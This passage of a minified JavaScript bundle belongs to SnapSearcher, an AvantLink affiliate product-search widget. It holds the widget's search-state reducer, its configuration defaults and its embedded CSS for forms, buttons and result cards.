e.replace(/^([A-Z])|[\s-_]+(\w)/g,(t,n,r)=>r?r.toUpperCase():n.toLowerCase())}var gn="Match+Score",Co="Retail+Price%7Cdesc",No="Retail+Price",Ro="Commission%7Cdesc",Df="Commission",Eo="Price+Discount+Percent%7Cdesc";var jf="#2C3E50",Tu=Vu(jf),Lf=160,Cl=110,mn=14;var Iu={brand:"",category:"",customCategory:"",subCategory:"",merchantIds:[],onSaleOnly:!1,onSaleLevel:null,minPrice:null,maxPrice:null,department:"",merchantCategoryIds:[]},Nl={query:null,page:0,sortOrder:gn,resultCount:20,avantlinkAffiliateId:"",avantlinkWebsiteId:"",...Iu},c0={element:"snapsearcher-container",resultType:"flex",darkColor:jf,lightColor:Tu.lightColor,highLightColor:Tu.highLightColor,buttonColor:Tu.buttonColor,saleTagColor:"#c0392b",borderColor:"#95A5A6",textColor:"#7F8C8D",backgroundColor:"",showMoreResults:!0,showMoreResultsText:"Load More",placeholder:"",openNewWindow:!0};function Hf(e){let t=c0;t.darkColor=zf(e.css)||e.color||t.darkColor;let n=Vu(t.darkColor);return t.lightColor=n.lightColor,t.highLightColor=n.highLightColor,t.buttonColor=n.buttonColor,Object.keys(e).forEach(r=>{t[Jf(r)]=e[r]}),t.useQueryParamName&&(t.queryParam=t.useQueryParamName),t.useQuery&&(t.defaultQuery=t.useQuery),t.avantlinkAffiliateId=t.avantlinkAffiliateId||t.affiliateId||t.affiliate_id,t.avantlinkWebsiteId=t.avantlinkWebsiteId||t.websiteId||t.website_id,t}function d0(e){let t="",n=Pf();if(e.queryParam&&n.get(e.queryParam)&&n.get(e.queryParam).length>0)t=n.get(e.queryParam);else if(e.defaultQuery){let r=e.defaultQuery.split("|");t=r[Xf(0,r.length-1)]}else if(e.useSelector){let r=[],o=document.querySelectorAll(e.useSelector);for(let i=0;i<o.length;i+=1)r.push(o[i].textContent.trim());t=r.join(" AND ")}else if(e.queryType==="useUrl"){let o=window.location.pathname.split(".")[0].split("/").filter(i=>!!i);t=o[o.length-1]||"",t=t.replace(/-/g," ").replace(/_/g," ")}return t}function Af(e){let t={...Nl};return e.searchUrl&&(t.searchUrl=e.searchUrl),e.searchHeaders&&(t.searchHeaders=e.searchHeaders),(e.page||e.page===0)&&(t.page=e.page),e.query?t.query=e.query:t.query=d0(e),e.sortOrder?t.sortOrder=e.sortOrder:e.searchResultsSortOrder?t.sortOrder=e.searchResultsSortOrder:e.sortHighestCommissionFirst&&(t.sortHighestCommissionFirst=e.sortHighestCommissionFirst),e.merchantIds&&e.merchantIds.length>0&&(t.merchantIds=e.merchantIds),e.merchantCategoryIds&&e.merchantCategoryIds.length>0&&(t.merchantCategoryIds=e.merchantCategoryIds),e.category&&(t.category=e.category),e.subCategory&&(t.subCategory=e.subCategory),e.brand&&(t.brand=e.brand),e.department&&(t.department=e.department),e.resultCount&&(t.resultCount=parseInt(e.resultCount,10)),t.avantlinkAffiliateId=e.avantlinkAffiliateId,t.avantlinkWebsiteId=e.avantlinkWebsiteId,e.onSaleOnly?t.onSaleOnly=e.onSaleOnly:e.searchOnSaleOnly&&(t.onSaleOnly=e.searchOnSaleOnly),e.onSaleLevel?t.onSaleLevel=e.onSaleLevel:e.searchOnSaleLevel&&(t.onSaleLevel=e.searchOnSaleLevel),t.minPrice=e.searchPriceMinimum||e.minPrice||0,t.maxPrice=e.searchPriceMaximum||e.maxPrice||1e4,t}var Z=C(I()),G=C(W());var g0={},og=(0,G.createContext)(g0),ig=(0,G.createContext)(void 0);function m0(e,t){switch(t.type){case"clearSearchState":return{...e,...Nl};case"setQuery":return{...e,page:0,query:t.query};case"setPage":return{...e,page:t.page};case"setSortOrder":return{...e,sortOrder:t.sortOrder};case"setBrand":return{...e,brand:t.brand};case"setCategory":return{...e,category:t.category,customCategory:""};case"setCustomCategory":return{...e,customCategory:t.customCategory,category:""};case"setSubCategory":return{...e,subCategory:t.subCategory};case"setMerchantIds":return{...e,merchantIds:t.merchantIds};case"setResultCount":return{...e,resultCount:t.resultCount};case"setOnSaleOnly":return{...e,onSaleOnly:t.onSaleOnly};case"setOnSaleLevel":return{...e,onSaleLevel:t.onSaleLevel};case"setMinPrice":return{...e,minPrice:t.minPrice};case"setMaxPrice":return{...e,maxPrice:t.maxPrice};case"setDepartment":return{...e,department:t.department};case"setMerchantCategoryIds":return{...e,merchantCategoryIds:t.merchantCategoryIds};case"setAvantlinkAffiliateId":return{...e,avantlinkAffiliateId:t.avantlinkAffiliateId};case"setAvantlinkWebsiteId":return{...e,avantlinkWebsiteId:t.avantlinkWebsiteId};case"setSearchUrl":return{...e,searchUrl:t.searchUrl};case"setSearchHeaders":return{...e,searchHeaders:t.searchHeaders};case"clearFilters":return{...e,...Iu};default:throw new Error("Invalid type")}}function Rl(e){let{children:t,settings:n}=e,[r,o]=(0,G.useReducer)(m0,{...Nl,...n});return G.default.createElement(og.Provider,{value:r},G.default.createElement(ig.Provider,{value:o},t))}Rl.propTypes={children:Z.default.node.isRequired,settings:Z.default.shape({query:Z.default.string,page:Z.default.number,sortOrder:Z.default.string,brand:Z.default.string,category:Z.default.string,subCategory:Z.default.string,merchantIds:Z.default.arrayOf(Z.default.number),onSaleOnly:Z.default.oneOfType([Z.default.bool,Z.default.number]),onSaleLevel:Z.default.number,minPrice:Z.default.number,maxPrice:Z.default.number,department:Z.default.string,merchantCategoryIds:Z.default.arrayOf(Z.default.number),avantlinkAffiliateId:Z.default.oneOfType([Z.default.string,Z.default.number]),avantlinkWebsiteId:Z.default.oneOfType([Z.default.string,Z.default.number]),searchUrl:Z.default.string,searchHeaders:Z.default.shape({})})};Rl.defaultProps={settings:{}};function Ke(){return(0,G.useContext)(og)}function We(){let e=(0,G.useContext)(ig);if(e===void 0)throw new Error("useSearchDispatch must be used within a SearchContextProvider");let t=(0,G.useCallback)(S=>{e({type:"setQuery",query:S})},[e]),n=(0,G.useCallback)(S=>{e({type:"setPage",page:S})},[e]),r=(0,G.useCallback)(S=>{e({type:"setSortOrder",sortOrder:S})},[e]),o=(0,G.useCallback)(S=>{e({type:"setBrand",brand:S})},[e]),i=(0,G.useCallback)(S=>{e({type:"setCategory",category:S})},[e]),l=(0,G.useCallback)(S=>{e({type:"setCustomCategory",customCategory:S})},[e]),a=(0,G.useCallback)(S=>{e({type:"setSubCategory",subCategory:S})},[e]),s=(0,G.useCallback)(S=>{e({type:"setMerchantIds",merchantIds:S})},[e]),u=(0,G.useCallback)(()=>{e({type:"clearSearchState"})},[e]),d=(0,G.useCallback)(S=>{e({type:"setResultCount",resultCount:parseInt(S,10)})},[e]),p=(0,G.useCallback)(S=>{e({type:"setOnSaleOnly",onSaleOnly:S})},[e]),m=(0,G.useCallback)(S=>{e({type:"setOnSaleLevel",onSaleLevel:S})},[e]),y=(0,G.useCallback)(S=>{e({type:"setMinPrice",minPrice:S})},[e]),x=(0,G.useCallback)(S=>{e({type:"setMaxPrice",maxPrice:S})},[e]),h=(0,G.useCallback)(S=>{e({type:"setDepartment",department:S})},[e]),R=(0,G.useCallback)(S=>{e({type:"setMerchantCategoryIds",merchantCategoryIds:S})},[e]),g=(0,G.useCallback)(S=>{e({type:"setAvantlinkAffiliateId",avantlinkAffiliateId:S})},[e]),c=(0,G.useCallback)(S=>{e({type:"setAvantlinkWebsiteId",avantlinkWebsiteId:S})},[e]),f=(0,G.useCallback)(S=>{e({type:"setSearchUrl",searchUrl:S})},[e]),v=(0,G.useCallback)(S=>{e({type:"setSearchHeaders",searchHeaders:S})},[e]),b=(0,G.useCallback)(()=>{e({type:"clearFilters"})},[e]);return(0,G.useMemo)(()=>({setQuery:t,setPage:n,setSortOrder:r,setBrand:o,setCategory:i,setCustomCategory:l,setSubCategory:a,setMerchantIds:s,clearSearchState:u,setResultCount:d,setOnSaleOnly:p,setOnSaleLevel:m,setMinPrice:y,setMaxPrice:x,setDepartment:h,setMerchantCategoryIds:R,setAvantlinkAffiliateId:g,setAvantlinkWebsiteId:c,setSearchUrl:f,setSearchHeaders:v,clearFilters:b}),[e])}function h0(){return!document.attachEvent||typeof document.attachEvent>"u"?"not-ie":"ie"}function Gu(e){let t=["complete","loaded","interactive"];t.includes(document.readyState)&&document.body?e():h0()==="not-ie"?document.addEventListener("DOMContentLoaded",()=>e()):document.attachEvent("onreadystatechange",()=>{t.includes(document.readyState)&&e()})}var El="SnapSearcher",_y=`${El} is a free tool for AvantLink affiliates that makes adding search to your website or blog simple.`;var lg=`
/* Flat UI */
/* Settings for input range control */
.snapbase-widget {
  azimuth: center !important;
  background-attachment: scroll !important;
  background-image: none !important;
  background-position: 0% 0% !important;
  background-repeat: repeat !important;
  border-collapse: separate !important;
  border-spacing: 0 !important;
  bottom: auto !important;
  caption-side: top !important;
  clear: none !important;
  clip: auto !important;
  content: normal !important;
  counter-increment: none !important;
  counter-reset: none !important;
  cursor: auto !important;
  direction: ltr !important;
  elevation: level !important;
  empty-cells: show !important;
  font-feature-settings: normal !important;
  font-variant: normal !important;
  font-weight: normal !important;
  letter-spacing: normal !important;
  line-height: normal !important;
  list-style-image: none !important;
  list-style-position: outside !important;
  list-style-type: disc !important;
  max-width: none !important;
  min-height: 0 !important;
  min-width: 0 !important;
  orphans: 2 !important;
  outline-color: invert !important;
  outline-style: none !important;
  outline-width: medium !important;
  overflow: auto !important;
  page-break-after: auto !important;
  page-break-before: auto !important;
  page-break-inside: auto !important;
  table-layout: auto !important;
  text-align: left !important;
  text-decoration: none !important;
  text-indent: 0 !important;
  text-transform: none !important;
  unicode-bidi: normal !important;
  vertical-align: baseline !important;
  visibility: visible !important;
  white-space: normal !important;
  widows: 2 !important;
  word-spacing: normal !important;
  display: block !important;
  margin: auto !important;
  padding: 5px !important;
  float: none !important;
  font-style: none !important;
}
.snapbase-widget {
  height: auto;
  max-height: none;
}
.snapbase-widget *,
.snapbase-widget *:before,
.snapbase-widget *:after {
  box-sizing: border-box;
}
.snapbase-widget * {
  azimuth: center;
  background-attachment: scroll;
  background-image: none;
  background-position: 0% 0%;
  background-repeat: repeat;
  border-collapse: separate;
  border-spacing: 0;
  bottom: auto;
  caption-side: top;
  clear: none;
  clip: auto;
  color: #0f214a;
  content: normal;
  counter-increment: none;
  counter-reset: none;
  cursor: auto;
  direction: ltr;
  elevation: level;
  empty-cells: show;
  font-family: "Lucida Grande", Tahoma, Arial, Verdana, sans-serif;
  font-feature-settings: normal;
  font-variant: normal;
  font-weight: normal;
  height: auto;
  left: auto;
  letter-spacing: normal;
  line-height: normal;
  list-style-image: none;
  list-style-position: outside;
  list-style-type: disc;
  max-height: none;
  max-width: none;
  min-height: 0;
  min-width: 0;
  orphans: 2;
  outline-color: invert;
  outline-style: none;
  outline-width: medium;
  overflow: visible;
  page-break-after: auto;
  page-break-before: auto;
  page-break-inside: auto;
  table-layout: auto;
  text-decoration: none;
  text-indent: 0;
  text-transform: none;
  top: auto;
  unicode-bidi: normal;
  vertical-align: baseline;
  visibility: visible;
  white-space: normal;
  widows: 2;
  width: auto;
  word-spacing: normal;
  margin: 0px;
  padding: 0px;
  font-size: 1em;
  float: none;
  border: none;
  font-style: none;
  background: transparent;
  text-align: left;
}
.snapbase-widget .snapgadget_clearfix {
  clear: both;
}
/*
NOTE: Includestyles from external libraries in includes.css
*/
/*# sourceMappingURL=[data-uri] */`;var ag=`
/*
Include stylesheets from libraries here so that the reset in styles.scss doesn't stomp on them
*/
/* Flat UI */
/* Settings for input range control */
.snapgadget-btn {
  padding: 0.5em 0.4em;
  width: auto;
  border-radius: 5px;
  border: solid 0.05em hsl(0, 0%, 80%);
  text-decoration: none;
  text-align: center;
  font-size: 1em;
  color: #fff;
}
.snapgadget-btn:hover {
  text-decoration: none;
}
.snapgadget-btn-icon {
  border: none;
  background: none;
}
.snapgadget-btn-sm {
  font-size: 0.8em;
  padding: 0.3em 0.4em;
}
.snapgadget-btn-primary {
  background-color: #3667ae;
  border: solid 0.05em #3667ae;
}
.snapgadget-btn-secondary {
  background-color: transparent;
  border: solid 0.05em hsl(0, 0%, 80%);
  color: hsl(0, 0%, 40%);
}
.snapgadget-buttons {
  grid-column: 2/6;
  display: flex;
}
.snapgadget-buttons button {
  grid-column: none;
}
.snapgadget-buttons button:not(:last-child) {
  margin-right: 0.5em;
}
.snapgadget-button-group {
  grid-column: 2/6;
  display: flex;
}
.snapgadget-button-group button {
  grid-column: none;
}
.snapgadget-button-group-column {
  grid-column: 2/6;
  display: flex;
  flex-wrap: wrap;
  flex-direction: column;
}
.snapgadget-button-group-column button {
  grid-column: none;
}
.snapgadget-button-group-column button:not(:last-child) {
  border-bottom: none;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}
.snapgadget-button-group-column button:not(:first-child) {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
@media (min-width: 768px) {
  .snapgadget-button-group button:not(:last-child) {
    border-right: none;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
  }
  .snapgadget-button-group button:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
  }
}
@media (max-width: 768px) {
  .snapgadget-form .snapgadget-buttons {
    grid-column: 1/3;
    justify-content: center;
  }
  .snapgadget-form .snapgadget-button-group {
    grid-column: 1/6;
    flex-wrap: wrap;
    flex-direction: column;
  }
  .snapgadget-form .snapgadget-button-group button {
    grid-column: 1/6;
  }
  .snapgadget-form .snapgadget-button-group button:not(:last-child) {
    border-bottom: none;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
  }
  .snapgadget-form .snapgadget-button-group button:not(:first-child) {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
  }
}
.snapgadget-form input.snapgadget-checkbox {
  /* Remove most all native input styles */
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  /* For iOS < 15 */
  background-color: #fff;
  /* Not removed via appearance */
  margin: 0;
  font: inherit;
  color: hsl(0, 0%, 40%);
  width: 1.15em;
  height: 1.15em;
  border: 0.15em solid hsl(0, 0%, 80%);
  border-radius: 0.15em;
  display: grid;
  align-content: center;
  justify-content: center;
  place-content: center;
}
.snapgadget-form input.snapgadget-checkbox::before {
  content: "";
  width: 0.65em;
  height: 0.65em;
  -webkit-clip-path: polygon(14% 44%, 0 65%, 50% 100%, 100% 16%, 80% 0%, 43% 62%);
          clip-path: polygon(14% 44%, 0 65%, 50% 100%, 100% 16%, 80% 0%, 43% 62%);
  transform: scale(0);
  transform-origin: bottom left;
  transition: 120ms transform ease-in-out;
  box-shadow: inset 1em 1em #000;
  /* Windows High Contrast Mode */
  background-color: CanvasText;
}
.snapgadget-form input[type=checkbox]:checked::before {
  transform: scale(1);
}
.snapgadget-form input[type=checkbox]:focus {
  outline: max(2px, 0.15em) solid hsl(0, 0%, 80%);
  outline-offset: max(2px, 0.15em);
}
.snapgadget-form input[type=checkbox]:disabled {
  color: #959495;
  cursor: not-allowed;
}
.snapgadget-form {
  background-color: #fff;
  color: hsl(0, 0%, 40%);
  font-size: 1em;
  font-weight: bold;
  font-family: "Lucida Grande", Tahoma, Arial, Verdana, sans-serif;
  display: grid;
  grid-template-columns: 1fr 1em 1fr 1fr 1fr;
  grid-gap: 0.8em 0.6em;
  grid-auto-flow: row;
  align-items: center;
}
.snapgadget-form label {
  text-align: right;
  grid-column: 1/2;
}
.snapgadget-form select, .snapgadget-form input[type=text], .snapgadget-form textarea {
  padding: 0.5em 0.8em;
  border: 0.05em solid hsl(0, 0%, 80%);
  border-radius: 0.25em;
}
.snapgadget-form input, .snapgadget-form textarea, .snapgadget-form select {
  color: hsl(0, 0%, 60%);
}
.snapgadget-form input, .snapgadget-form output, .snapgadget-form textarea, .snapgadget-form select, .snapgadget-form .snapgadget-form-element {
  font-size: 1em;
  grid-column: 2/6;
  width: auto;
  margin: 0;
}
.snapgadget-form button {
  grid-column: 2/4;
}
.snapgadget-form input[type=checkbox], .snapgadget-form input[type=radio] {
  grid-column: 2/3;
  justify-self: end;
  margin: 0;
}
.snapgadget-form label, .snapgadget-form input[type=checkbox] + label, .snapgadget-form input[type=radio] + label {
  width: auto;
  padding: 0;
  margin: 0;
}
.snapgadget-form input[type=checkbox] + label, .snapgadget-form input[type=radio] + label {
  grid-column: 3/6;
  text-align: left;
}
.snapgadget-form textarea + label {
  align-self: start;
}
.snapgadget-form .snapgadget-sub {
  grid-column: 5/6;
}
.snapgadget-form .snapgadget-sub-label {
  grid-column: 4/5;
}
.snapgadget-form .snapgadget-form-row, .snapgadget-form .snapgadget-form-row-flex {
  grid-column: 2/6;
}
.snapgadget-form .snapgadget-form-row-checkbox-children {
  grid-column: 3/6;
}
.snapgadget-form .snapgadget-form-row-flex {
  display: flex;
  flex-wrap: wrap;
  align-items: flex-end;
  gap: 1em 2em;
}
.snapgadget-form .snapgadget-info-block {
  grid-column: 2/6;
  background-color: rgba(236, 240, 241, 0.2);
  border: 0.05em solid hsl(0, 0%, 80%);
  padding: 1em;
  border-radius: 0.25em;
  font-size: 0.9em;
}
.snapgadget-form .snapgadget-info-block h2 {
  font-size: 1.6em;
}
.snapgadget-form .snapgadget-info-block h3 {
  font-size: 1.4em;
}
.snapgadget-form .snapgadget-info-block h4 {
  font-size: 1.2em;
}
.snapgadget-form .snapgadget-form-part {
  display: flex;
  align-items: center;
}
.snapgadget-form .snapgadget-form-part * {
  grid-column: none;
}
.snapgadget-form .snapgadget-form-part *:not(:last-child) {
  margin-right: 1em;
}
.snapgadget-form .snapgadget-form-part label {
  margin-right: 0.5em !important;
}
.snapgadget-form-text {
  width: 100%;
}
.snapgadget-form-error {
  grid-column: 2/6;
  font-size: 0.9em;
  color: #e74c3c;
}
.snapgadget-text-muted {
  font-size: 0.8em;
  color: #bdc3c7;
}
.snapgadget-disabled {
  color: #959495;
  cursor: not-allowed;
}
@media (max-width: 768px) {
  .snapgadget-form {
    grid-template-columns: 1em 1fr;
  }
  .snapgadget-form label {
    text-align: left;
    grid-column: 1/3;
  }
  .snapgadget-form input, .snapgadget-form output, .snapgadget-form textarea, .snapgadget-form select, .snapgadget-form button, .snapgadget-form .snapgadget-form-element {
    grid-column: 1/3;
  }
  .snapgadget-form input[type=checkbox],
  .snapgadget-form input[type=radio] {
    grid-column: 1/2;
  }
  .snapgadget-form input[type=checkbox] + label,
  .snapgadget-form input[type=radio] + label {
    grid-column: 2/6;
  }
  .snapgadget-form .snapgadget-sub {
    grid-column: 2/3;
  }
  .snapgadget-form .snapgadget-sub-label {
    grid-column: 2/3;
  }
  .snapgadget-form .snapgadget-form-row, .snapgadget-form .snapgadget-form-row-flex, .snapgadget-form .snapgadget-form-row-checkbox-children {
    grid-column: 1/6;
  }
}
.snapgadget-color-picker {
  position: relative;
}
.snapgadget-color-picker .react-colorful,
.snapgadget-color-picker .react-colorful__saturation,
.snapgadget-color-picker .react-colorful__hue,
.snapgadget-color-picker .react-colorful__alpha-gradient,
.snapgadget-color-picker .react-colorful__interactive {
  margin-right: 0em !important;
}
.snapgadget-color-picker .react-colorful,
.snapgadget-color-picker .react-colorful__saturation,
.snapgadget-color-picker .react-colorful__hue,
.snapgadget-color-picker .react-colorful__alpha-gradient,
.snapgadget-color-picker .react-colorful__interactive {
  width: 100%;
}
.snapgadget-color-swatch {
  width: 28px;
  height: 28px;
  border-radius: 8px;
  border: 3px solid #fff;
  box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.1), inset 0 0 0 1px rgba(0, 0, 0, 0.1);
  cursor: pointer;
  text-indent: -2000px;
}
.snapgadget-color-popover {
  position: absolute;
  top: calc(100% + 2px);
  left: 0;
  border-radius: 9px;
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.15);
  z-index: 100;
  background-color: #FFF;
}
.snapgadget-color-input {
  padding: 0.4em;
}
.snapgadget-slider-thumb:hover {
  box-shadow: 0 0 0 4px #eee;
}
.snapgadget-loader-container {
  display: flex;
  gap: 0.5em;
  align-items: center;
}
.snapgadget-loader {
  border: 4px solid #ecf0f1;
  border-top: 4px solid #499c85;
  border-radius: 50%;
  width: 16px;
  height: 16px;
  animation: spin 2s linear infinite;
  display: inline-block;
  margin-right: 5px;
}
.snapgadget-loader-message {
  color: #7f8c8d;
}
@keyframes spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
@media (min-width: 768px) {
  label.snapgadget-data-loaded {
    margin-top: -1.2em;
  }
}
span.snapgadget-sub-label {
  display: block;
  font-size: 0.8em;
}
.snapgadget_results {
  azimuth: center !important;
  background-attachment: scroll !important;
  background-image: none !important;
  background-position: 0% 0% !important;
  background-repeat: repeat !important;
  border-collapse: separate !important;
  border-spacing: 0 !important;
  bottom: auto !important;
  caption-side: top !important;
  clear: none !important;
  clip: auto !important;
  content: normal !important;
  counter-increment: none !important;
  counter-reset: none !important;
  cursor: auto !important;
  direction: ltr !important;
  elevation: level !important;
  empty-cells: show !important;
  font-feature-settings: normal !important;
  font-variant: normal !important;
  font-weight: normal !important;
  letter-spacing: normal !important;
  line-height: normal !important;
  list-style-image: none !important;
  list-style-position: outside !important;
  list-style-type: disc !important;
  max-width: none !important;
  min-height: 0 !important;
  min-width: 0 !important;
  orphans: 2 !important;
  outline-color: invert !important;
  outline-style: none !important;
  outline-width: medium !important;
  overflow: auto !important;
  page-break-after: auto !important;
  page-break-before: auto !important;
  page-break-inside: auto !important;
  table-layout: auto !important;
  text-align: left !important;
  text-decoration: none !important;
  text-indent: 0 !important;
  text-transform: none !important;
  unicode-bidi: normal !important;
  vertical-align: baseline !important;
  visibility: visible !important;
  white-space: normal !important;
  widows: 2 !important;
  word-spacing: normal !important;
  display: block !important;
  margin: auto !important;
  padding: 5px !important;
  float: none !important;
  font-style: none !important;
}
.snapgadget_results {
  height: auto;
  max-height: none;
}
.snapgadget_results *,
.snapgadget_results *:before,
.snapgadget_results *:after {
  box-sizing: border-box;
}
.snapgadget_results * {
  azimuth: center;
  background-attachment: scroll;
  background-image: none;
  background-position: 0% 0%;
  background-repeat: repeat;
  border-collapse: separate;
  border-spacing: 0;
  bottom: auto;
  caption-side: top;
  clear: none;
  clip: auto;
  color: #0f214a;
  content: normal;
  counter-increment: none;
  counter-reset: none;
  cursor: auto;
  direction: ltr;
  elevation: level;
  empty-cells: show;
  font-family: "Lucida Grande", Tahoma, Arial, Verdana, sans-serif;
  font-feature-settings: normal;
  font-variant: normal;
  font-weight: normal;
  height: auto;
  left: auto;
  letter-spacing: normal;
  line-height: normal;
  list-style-image: none;
  list-style-position: outside;
  list-style-type: disc;
  max-height: none;
  max-width: none;
  min-height: 0;
  min-width: 0;
  orphans: 2;
  outline-color: invert;
  outline-style: none;
  outline-width: medium;
  overflow: visible;
  page-break-after: auto;
  page-break-before: auto;
  page-break-inside: auto;
  table-layout: auto;
  text-decoration: none;
  text-indent: 0;
  text-transform: none;
  top: auto;
  unicode-bidi: normal;
  vertical-align: baseline;
  visibility: visible;
  white-space: normal;
  widows: 2;
  width: auto;
  word-spacing: normal;
  margin: 0px;
  padding: 0px;
  font-size: 1em;
  float: none;
  border: none;
  font-style: none;
  background: transparent;
  text-align: left;
}
.snapgadget_results .snapgadget_result {
  width: 198px;
  height: 260px;
  padding: 10px;
  float: left;
  display: inline-block;
  border-radius: 10px;
  margin: 15px;
  position: relative;
}
.snapgadget_results .snapgadget_result a {
  cursor: pointer;
  text-decoration: none;
}
.snapgadget_results .snapgadget_result a:hover {
  text-decoration: underline;
}
.snapgadget_results .snapgadget_result .snapgadget_header {
  height: 50px;
  overflow: hidden;
  text-align: center;
  font-weight: bold;
}
.snapgadget_results .snapgadget_result .snapgadget_content {
  width: 176px;
  height: 170px;
}
.snapgadget_results .snapgadget_result .snapgadget_main {
  float: left;
  width: 176px;
}
.snapgadget_results .snapgadget_result .snapgadget_main .snapgadget_image,
.snapgadget_results .snapgadget_result .snapgadget_main .snapgadget_linked_image {
  text-align: center;
}
.snapgadget_results .snapgadget_result .snapgadget_main .snapgadget_image img,
.snapgadget_results .snapgadget_result .snapgadget_main .snapgadget_linked_image img {
  max-height: 100px;
  max-width: 100%;
}
.snapgadget_results .snapgadget_result .snapgadget_close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  position: absolute;
  top: -1px;
  right: 4px;
  font-size: 21px;
  font-weight: bold;
  line-height: 1;
  color: #95a5a6;
  display: none;
}
.snapgadget_results .snapgadget_result .snapgadget_close:focus {
  outline: 0;
}
.snapgadget_results .snapgadget_result .snapgadget_meta {
  display: none;
  float: right;
}
.snapgadget_results .snapgadget_result .snapgadget_meta .snapgadget_description {
  color: #95a5a6;
  font-size: 12px;
  padding: 0;
  margin: 0;
}
.snapgadget_results .snapgadget_result .snapgadget_meta .snapgadget-social-controls {
  float: left;
  /*
  .snapgadget-linkFB {
    background: transparent url(image-path("facebook_sm.png")) no-repeat;
  }
  .snapgadget-linkTwitter {
    background: transparent url(image-path("twitter_sm.png")) no-repeat;
  }
  .snapgadget-linkPinterest {
    background: transparent url(image-path("pinterest_sm.png")) no-repeat;
  }
  */
}
.snapgadget_results .snapgadget_result .snapgadget_meta .snapgadget-social-controls .snapgadget-linkFB,
.snapgadget_results .snapgadget_result .snapgadget_meta .snapgadget-social-controls .snapgadget-linkTwitter,
.snapgadget_results .snapgadget_result .snapgadget_meta .snapgadget-social-controls .snapgadget-linkPinterest {
  width: 32px;
  height: 32px;
  border: none;
  text-indent: -2000px;
}
.snapgadget_results .snapgadget_result .snapgadget_meta .snapgadget-social-controls .snapgadget-linkFB:hover,
.snapgadget_results .snapgadget_result .snapgadget_meta .snapgadget-social-controls .snapgadget-linkTwitter:hover,
.snapgadget_results .snapgadget_result .snapgadget_meta .snapgadget-social-controls .snapgadget-linkPinterest:hover {
  background-color: none;
  border: none;
}
.snapgadget_results .snapgadget_result .snapgadget_linked_image {
  display: none;
}
.snapgadget_results .snapgadget_result .snapgadget_view_now {
  position: absolute;
  bottom: 30px;
  display: none;
}
.snapgadget_results .snapgadget_result .snapgadget_footer {
  color: #bdc3c7;
  display: flex;
  justify-content: space-between;
  margin-top: 2px;
}
.snapgadget_results .snapgadget_result .snapgadget_footer .snapgadget_merchant {
  font-size: 10px;
}
.snapgadget_results .snapgadget_result .snapgadget_footer .snapgadget_price {
  font-weight: bold;
}
.snapgadget_results .snapgadget_result .snapgadget-onsale {
  text-decoration: line-through;
}
.snapgadget_results .snapgadget_result_expanded {
  width: 425px;
}
.snapgadget_results .snapgadget_result_expanded .snapgadget_linked_image {
  display: block;
}
.snapgadget_results .snapgadget_result_expanded .snapgadget_image {
  display: none;
}
.snapgadget_results .snapgadget_result_expanded .snapgadget_close {
  display: block;
}
.snapgadget_results .snapgadget_result_expanded .snapgadget_header {
  height: 20px;
  text-align: left;
}
.snapgadget_results .snapgadget_result_expanded .snapgadget_content {
  width: 425px;
  height: 204px;
}
.snapgadget_results .snapgadget_result_expanded .snapgadget_meta {
  display: block;
  margin-right: 25px;
  width: 224px;
}
.snapgadget_results .snapgadget_result_expanded .snapgadget_footer .snapgadget_view_now {
  display: block;
  float: left;
  margin: -5px 5px 0 0;
}
.snapgadget-result a {
  cursor: pointer;
}
.snapgadget-result h4 {
  margin: 0 68px 5px 0;
  height: 60px;
  overflow: hidden;
  line-height: 14px;
}
.snapgadget-result h4 a {
  font-size: 18px;
  cursor: pointer;
}
.snapgadget-result p {
  margin: 0 0 10px;
  font-size: 12px;
}
.snapgadget-result .snapgadget-content img {
  float: left;
  height: 100px;
  width: 100px;
  margin: 0 5px 5px 0;
}
.snapgadget-result .snapgadget-content p {
  height: 120px;
  overflow: hidden;
}
.snapgadget-result .snapgadget-onsale {
  text-decoration: line-through;
}
.snapgadget-result .snapgadget-original-price {
  position: absolute;
  top: 4px;
  right: 4px;
}
.snapgadget-result .snapgadget-original-price a {
  font-size: 14px;
  font-weight: bold;
}
.snapgadget-result .snapgadget-original-price.snapgadget-onsale {
  top: 45px;
  right: 4px;
}
.snapgadget-result .snapgadget-footer {
  clear: both;
}
.snapgadget-result .snapgadget-footer .snapgadget-merchant {
  position: absolute;
  bottom: 0;
  left: 8px;
}
.snapgadget-result .snapgadget-footer .snapgadget-merchant a {
  font-size: 12px;
  color: #95a5a6;
}
.snapgadget-result .snapgadget-footer .snapgadget-buy-it {
  position: absolute;
  bottom: 4px;
  right: 4px;
}
.snapgadget-result .snapgadget-footer .snapgadget-buy-it a {
  padding: 6px 12px;
}
.snapgadget-result-bar {
  height: auto;
  width: 100%;
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  align-content: space-between;
  border-bottom: solid 1px #bdc3c7;
  margin: 0.5em 0;
}
.snapgadget-result-bar-info {
  display: flex;
  flex-direction: column;
  align-content: space-between;
  flex-grow: 2;
  height: 100%;
  width: 100%;
  gap: 5px;
  align-items: center;
}
.snapgadget-result-bar-info-name {
  font-size: 1.1em;
  font-weight: bold;
  width: 100%;
  margin-left: 5px;
  text-align: center;
}
.snapgadget-result-bar-info-merchant {
  display: flex;
  flex-direction: column;
  align-items: center;
}
.snapgadget-result-bar-select {
  padding: 5px 8px;
  background: #f0f0f0;
}
.snapgadget-result-bar-select-wrap {
  margin-top: 5px;
}
.snapgadget_controls .snapgadget_controls_row {
  display: flex;
}
.snapgadget_controls .snapgadget_controls_sub_row {
  display: flex;
  justify-content: flex-end;
}
.snapgadget_controls .snapgadget_controls_row_reverse {
  display: flex;
  justify-content: flex-end;
  align-items: baseline;
}
.snapgadget_controls .snapgadget_on_sale_only {
  margin: 0 10px;
}
.snapgadget_controls .snapgadget_search_container,
.snapgadget_controls .snapgadget-price-slider,
.snapgadget_controls .snapgadget_refine {
  margin: 0.6em 0.3em;
}
.snapgadget_controls .snapgadget-filter-btn-container {
  margin: 0.7em 0;
}
